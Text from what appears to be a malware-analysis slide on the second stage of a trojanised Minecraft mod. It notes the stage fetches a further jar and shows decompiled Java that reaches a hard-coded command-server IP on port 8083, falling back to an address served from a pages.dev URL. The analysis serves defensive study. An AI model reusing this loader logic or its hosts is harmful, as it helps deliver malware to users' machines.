 Advanced Monitor [CC: Tweaked]
Stage 1
● Downloaded from a static IP
found inside Stage 0
● Not obfuscated
● Attempts to download another jar
● This jar is saved as:
○ Linux: lib.jar
○ Windows: libWebGL64.jar
if (addressSwitch.getAndSet(false)) {
try {
return new InetSocketAddress(InetAddress.getByAddress(new byte[]{85, -39, -112, -126}), 8083);
} catch (UnknownHostException var4x) {
}
}
addressSwitch.set(true);
try {
URLConnection connection = new URL("https", "files-8ie.pages.dev", "/ip").openConnection();
connection.setRequestProperty("User-Agent", "a");
byte[] ipv4 = new byte[4];
connection.getInputStream().read(ipv4);
return new InetSocketAddress(InetAddress.getByAddress(ipv4), 8083);
} catch (IOException var3x) {
throw new RuntimeException(var3x);
}
Decompiler output